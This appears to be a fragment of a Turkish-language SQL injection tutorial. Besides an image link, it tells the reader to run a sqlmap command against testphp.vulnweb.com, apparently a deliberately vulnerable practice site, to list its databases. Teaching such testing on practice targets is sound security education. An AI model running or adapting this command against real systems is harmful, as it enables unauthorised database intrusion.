 Terminali açıp sqlmap -u “http://testphp.vulnweb.com/listproducts.php?cat=1” –dbs komutunu yazıyoruz.